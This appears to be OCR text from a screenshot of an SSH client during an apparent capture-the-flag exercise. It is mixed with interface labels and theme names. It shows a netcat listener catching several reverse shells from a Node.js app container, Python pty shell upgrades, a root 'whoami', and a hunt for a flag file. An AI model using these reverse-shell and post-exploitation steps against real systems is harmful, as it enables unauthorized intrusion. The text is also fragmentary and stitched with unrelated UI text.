 Hosts
SFTP
Port Forwarding
Snippets
106.52.94.23
History
106.52.94...
106.52.94...
106.52.94...
106.52.94...
106.52.94...
106.52.94...
106.52.94...
106.52.94...
106.52.94...
106.52.94...
Show more...
connect to [10.0.8.15] from (UNKNOWN) [47.98.247.113] 43888
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@621b01913f48:/app# python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
bash: python: command not found
root@621b01913f48:/app#  sent 47, rcvd 238
root@VM-8-15-debian:~# nc -lvvp 2333
listening on [any] 2333 ...
47.98.247.113: inverse host lookup failed: Unknown host
connect to [10.0.8.15] from (UNKNOWN) [47.98.247.113] 43892
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@dcc7cea66584:/app# python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@dcc7cea66584:/app# whoami
whoami
root
root@dcc7cea66584:/app#  sent 55, rcvd 245
root@VM-8-15-debian:~# nc -lvvp 2333
listening on [any] 2333 ...
47.98.247.113: inverse host lookup failed: Unknown host
connect to [10.0.8.15] from (UNKNOWN) [47.98.247.113] 44352
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@511304541bf6:/app# cat /flag
cat /flag
cat: /flag: No such file or directory
root@511304541bf6:/app# ls
ls
Dockerfile
docker-compose.yaml
flag
index.js
node_modules
package-lock.json
package.json
views
root@511304541bf6:/app# ls /
ls /
app
bin
Font
Themes
Termius Dark
Termius Light
10990
Cobalt2
new
Octocat Dark
new
Octocat Light
new
Ayu Dark
395
Ayu Light
85
Cyberpunk
199
Cyberpunk Scarlet
256
Romania Night
1014